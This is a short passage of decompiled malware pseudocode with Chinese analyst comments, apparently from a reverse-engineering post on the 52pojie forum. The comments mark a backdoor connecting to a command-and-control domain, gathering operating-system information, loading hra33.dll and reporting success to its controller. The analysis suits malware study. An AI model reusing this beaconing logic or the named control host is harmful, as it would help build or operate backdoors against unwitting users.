 174 _lstrcatA = GetProcAddress(v3, "lstrcatA");
175 result = sub_404044(); // 连接域名1 sbcq.f3322.org
176 dword_409138 = result;
177 if ( result != -1 )
178 {
179 sub_403492(result, 75);
180 memset(&Dst, '\0', 0xB0u);
181 sub_4060F0((int)&Dst); // 操作系统信息
182 if ( sub_4034E5() == 1 ) // 加载hra33.dll
183 v52 += 2;
184 v53 += 3;
185 v54 += 4;
186 *(_DWORD *)buf = 0xB0;
187 v38 = 'w';
188 memcpy(Parameters, &Dst, 0xB0u);
189 if ( send(0, buf, 184, '\0') != -1 ) // 通知控制端已经加载hra33.dll成功
190 {
191 LibFileName = 'u';
192 v100 = 'r';
吾爱破解论坛
www.52pojie.cn